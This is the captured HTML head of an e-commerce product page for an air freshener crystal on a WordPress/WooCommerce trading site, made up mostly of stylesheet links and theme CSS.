

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asnaftrading.com/shop/hygiene/chemicals/air-freshener-crystal/
body_size: 21453
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Air Freshener Crystal &#8211; Asnaf Trading Co.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://asnaftrading.com/shop/hygiene-ar/%d9%85%d9%86%d8%b8%d9%81%d8%a7%d8%aa/air-freshener-crystal-2/?lang=ar" />
<link rel="alternate" hreflang="en" href="https://asnaftrading.com/shop/hygiene/chemicals/air-freshener-crystal/" />
<link rel="alternate" hreflang="x-default" href="https://asnaftrading.com/shop/hygiene/chemicals/air-freshener-crystal/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Asnaf Trading Co. &raquo; Feed" href="https://asnaftrading.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asnaftrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasnaftrading.com%2Fshop%2Fhygiene%2Fchemicals%2Fair-freshener-crystal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asnaftrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasnaftrading.com%2Fshop%2Fhygiene%2Fchemicals%2Fair-freshener-crystal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://asnaftrading.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://asnaftrading.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://asnaftrading.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.6' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #293079;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #293079;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #293079;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://asnaftrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://asnaftrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://asnaftrading.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/grid-system.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/third-party/cf7.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/responsive.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/woocommerce.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-woocommerce-single-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-single.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-flickity-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/plugins/flickity.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://asnaftrading.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/skin-material.css?ver=18.0.2' type='text/css' media='all' />
<style id='salient-wp-menu-dynamic-fallback-inline-css' type='text/css'>
#header-outer .nectar-ext-menu-item .image-layer-outer,#header-outer .nectar-ext-menu-item .image-layer,#header-outer .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.nectar-ext-menu-item .inner-content{position:relative;z-index:10;width:100%;}.nectar-ext-menu-item .image-layer{background-size:cover;background-position:center;transition:opacity 0.25s ease 0.1s;}.nectar-ext-menu-item .image-layer video{object-fit:cover;width:100%;height:100%;}#header-outer nav .nectar-ext-menu-item .image-layer:not(.loaded){background-image:none!important;}#header-outer nav .nectar-ext-menu-item .image-layer{opacity:0;}#header-outer nav .nectar-ext-menu-item .image-layer.loaded{opacity:1;}.nectar-ext-menu-item span[class*="inherit-h"] + .menu-item-desc{margin-top:0.4rem;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .title,.nectar-ext-menu-item .menu-title-text,.nectar-ext-menu-item .menu-item-desc{position:relative;}.nectar-ext-menu-item .menu-item-desc{display:block;line-height:1.4em;}body #slide-out-widget-area .nectar-ext-menu-item .menu-item-desc{line-height:1.4em;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item:not(.style-img-above-text) .title,.nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,.nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc,.nectar-ext-menu-item:not(.style-img-above-text) i:before,.nectar-ext-menu-item:not(.style-img-above-text) .svg-icon{color:#fff;}#mobile-menu .nectar-ext-menu-item.style-img-above-text .title{color:inherit;}.sf-menu li ul li a .nectar-ext-menu-item .menu-title-text:after{display:none;}.menu-item .widget-area-active[data-margin="default"] > div:not(:last-child){margin-bottom:20px;}.nectar-ext-menu-item__button{display:inline-block;padding-top:2em;}#header-outer nav li:not([class*="current"]) > a .nectar-ext-menu-item .inner-content.has-button .title .menu-title-text{background-image:none;}.nectar-ext-menu-item__button .nectar-cta:not([data-color="transparent"]){margin-top:.8em;margin-bottom:.8em;}.nectar-ext-menu-item .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .image-layer{transform:scale(1.15);transition:transform 4s cubic-bezier(0.1,0.2,.7,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .color-overlay{transition:opacity 1.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in .image-layer{transform:scale(1.12);}.nectar-ext-menu-item .hover-zoom-in .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item{display:flex;text-align:left;}#slide-out-widget-area .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .menu-item-desc,#slide-out-widget-area .nectar-ext-menu-item .menu-title-text,#mobile-menu .nectar-ext-menu-item .title,#mobile-menu .nectar-ext-menu-item .menu-item-desc,#mobile-menu .nectar-ext-menu-item .menu-title-text{color:inherit!important;}#slide-out-widget-area .nectar-ext-menu-item,#mobile-menu .nectar-ext-menu-item{display:block;}#slide-out-widget-area .nectar-ext-menu-item .inner-content,#mobile-menu .nectar-ext-menu-item .inner-content{width:100%;}#slide-out-widget-area.fullscreen-alt .nectar-ext-menu-item,#slide-out-widget-area.fullscreen .nectar-ext-menu-item{text-align:center;}#header-outer .nectar-ext-menu-item.style-img-above-text .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text .image-layer-outer{position:relative;}#header-outer .nectar-ext-menu-item.style-img-above-text,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text{flex-direction:column;}
/*# sourceURL=salient-wp-menu-dynamic-fallback-inline-css */
</style>
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://asnaftrading.com/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://asnaftrading.com/wp-content/uploads/salient/salient-dynamic-styles.css?ver=82252' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#efefef;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
#sidebar.span_3 {
    backface-visibility: hidden;
    background-color: #ffffff82;
    padding: 15px;
}

.woocommerce.single #sidebar.span_3.col_last {
    margin-left: 2%;
    background-color: #3127820d;
}

/* AR */
body:lang(ar), h1:lang(ar), h2:lang(ar), h3:lang(ar), h4:lang(ar), h5:lang(ar), h6:lang(ar), strong:lang(ar) {
    font-family: 'Tajawal', sans-serif; 
}

.title h1 {
    font-family: 'Tajawal', sans-serif;
}

body #page-header-bg h1:lang(ar) {
    font-family: 'Tajawal', sans-serif;
    text-align: right;
}

.woocommerce ul.products li.product h2:lang(ar), .woocommerce ul.products li.product h2:lang(ar), .woocommerce-page ul.products li.product h2:lang(ar) {
    font-family: 'Tajawal', sans-serif;
}

html body .row .col.section-title h1:lang(ar) {
    font-family: 'Tajawal', sans-serif;

}

body h3:lang(ar), .row .col h3:lang(ar) {
   font-family: 'Tajawal', sans-serif; 
}


.container-wrap:lang(ar), .project-title:lang(ar) {
    background-color: #f8f8f8;
    position: relative;
    z-index: 10;
    margin-top: 0;
    padding-top: 0px;
    padding-bottom: 40px;
}

body[data-header-resize="1"] .container-wrap:lang(ar) {
    margin-top: 0;
    padding-top: 0px;
}

.menu-item.wpml-ls-slot-20.wpml-ls-item.wpml-ls-item-ar.wpml-ls-menu-item.wpml-ls-first-item.wpml-ls-last-item.menu-item-type-wpml_ls_menu_item.menu-item-object-wpml_ls_menu_item.menu-item-wpml-ls-20-ar {
    display: none;
}

.woocommerce-page .woocommerce p.cart-empty{
    font-size: 1.5rem;
}

.sf-menuXXX:lang(ar) > li ul {
  padding: 20px !important;
  width: 20em !important;
  margin-right: -15em !important;
}

.sf-menuXXX:lang(ar) li li ul {
  left: 20em !important;
  margin-right: -20px !important;
  right: auto !important;
}

.woocommerce-loop-product__title {
    word-wrap: anywhere;
}

.woocommerce ul.woocommerce-error {
	background-color: red !important;
}
/*# sourceURL=dynamic-css-inline-css */
</style>
